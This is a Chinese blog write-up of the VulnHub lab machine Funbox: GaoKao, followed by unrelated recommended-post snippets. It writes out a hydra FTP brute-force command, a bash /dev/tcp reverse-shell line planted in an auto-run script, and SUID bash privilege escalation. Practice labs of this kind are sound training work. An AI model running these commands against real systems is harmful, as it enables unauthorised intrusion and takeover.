vulnhub靶场之FUNBOX: GAOKAO

准备:

攻击机:虚拟机kali、本机win10。

靶机:Funbox: GaoKao,下载地址:https://download.vulnhub.com/funbox/FunboxGaoKao.ova,下载后直接vbox打开即可。

知识点:hydra爆破、shell反弹、bash提权。

问题:遇到了一个问题就是反弹的shell在查找可疑文件的时候不会显示/bin/bash,不知道是什么问题引起得,折腾了一下午,最后重装虚拟机后重新反弹就正常了,有了解产生这个问题原因的欢迎交流下。

信息收集:



通过nmap扫描下网段内的存活主机地址,确定下靶机的地址:nmap -sn 192.168.5.0/24,获得靶机地址:192.168.5.133。

扫描下端口对应的服务:nmap -T4 -sV -p- -A 192.168.5.133,显示开放了21、22、80、3306端口,开启了http服务、ftp服务、ssh服务、mysql服务。

ftp服务:



ftp服务可以进行匿名登录,发现存在welcome.msg文件,下载该文件并进行查看,根据文件内容提示存在一个邮箱:sky@%L,可以向该邮箱发送ftp的问题,因此猜测用户名sky是一个ftp服务的用户名。



但是却没有密码,使用dirsearch、gobuster尝试对80端口进行目录扫描,但是未发现有用的信息。



使用hydra对sky的密码进行爆破,命令:hydra -l sky -P /usr/share/wordlists/rockyou.txt ftp://192.168.5.133,成功获得密码:thebest。







使用获得的账号和密码信息:sky/thebest登录ftp服务,发现user.flag值,下载该文件并读取该文件信息,成功获得第一个flag值并且发现该文件是一个shell脚本。

反弹shell:

在user.flag脚本输出flag值,猜测该脚本会被自动调用,向该脚本中添加shell反弹语句:bash -i >&/dev/tcp/192.168.5.90/6688 0>&1,并上传覆盖原来的文件,命令:put user.flag。





在kali开启对6699端口得监听,等待shell连接,命令:nc -nvlp 6688,成功获得shell权限。

提权:



查看下当前账户是否存在可以使用的特权命令,sudo -l,但是需要密码,无法查看可以执行得命令。

通过:find / -perm -4000 -type f 2>/dev/null来查找可疑文件,发现/bin/bash文件。

查看下/bin/bash文件的提权方式,发现使用命令:bash -p就可以进行提权。



获得root权限后在/root目录下发现了root.flag文件,读取该文件成功获得flag值。

vulnhub靶场之FUNBOX: GAOKAO的更多相关文章

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- Dapr实现.Net Grpc服务之间的发布和订阅,并采用WebApi类似的事件订阅方式

大家好,我是失业在家,正在找工作的博主Jerry,找工作之余,总结和整理以前的项目经验,动手写了个洋葱架构(整洁架构)示例解决方案 OnionArch.其目的是为了更好的实现基于DDD(领域驱动分析) ...

- Java Stream流的使用

流相关的方法可以分为三种类型,分别是:获取Stream流.中间方法.终结方法.中间方法会返回当前流,可以方便的进行链式调用. 流不可重复使用,否则会报错: java.lang.IllegalState ...

- 剑指offer20题表示数值的字符串:这题实在是太优雅了

目录 前言 一.憨憨初解 1.思路 2.代码 3.战绩 4.反思 二.看懂再解 1.思路 2.代码 3.C++版战绩 总结 前言 题目来源:https://leetcode.cn/problems/b ...

- Codeforces Global Round 18 B. And It's Non-Zero(按位前缀和)

题目大意:求一段数(l到r)的按位与结果不为零需要删除中间元素的最小个数 思路:按位与使得结果不为0只要有某一位全是1即可,所以只要统计每一位1的个数,用总个数减去1的个数就是某一位0的个数 删除包含 ...

- iview table json数据里的num排序问题

title: 'Num', key: 'num', sortable: true, sortMethod:function(a,b,type){ //可以用Number()或者parseInt(a)转 ...

- C#设置picturebox滚动条来实现查看大图片

要给PictureBox添加滚动条需要以下步骤: (1)将picturebox放在panel上: ( 2)将panel的AutoScroll设置为ture: (3)将picturebo ...

- TreeUtils工具类一行代码实现列表转树 实战Java8 三级菜单 三级分类 附视频

一.序言 在日常一线开发过程中,总有列表转树的需求,几乎是项目的标配,比方说做多级菜单.多级目录.多级分类等,有没有一种通用且跨项目的解决方式呢?帮助广大技术朋友给业务瘦身,提高开发效率. 本文将基于 ...

- ftp多用户多目录配置

测试环境:centos7 1. 装包与卸载 yum -y install vsftpd yum -y autoremove vsftpd&&rm -rf /etc/vsftpd /et ...

- centos7内核升级记录

1. 挂载centos7.9最终版镜像,执行升级执行:yum update 2. 重启服务器系统:init 6 3. 查看当前内核版本:uname -r 4. 查看历史内核,并卸载没用的:rpm -q ...

- 银河麒麟V10 SP1服务器操作系统-单用户模式与救援模式调试方法

单用户模式 单用户模式:该模式下系统并没有完全运行进来,只是部分程序运行,包括网络服务,ssh服务等部分服务未运行,因此无法通过远程登录到操作系 统.进入单用户方式进行系统维护由是ROO ...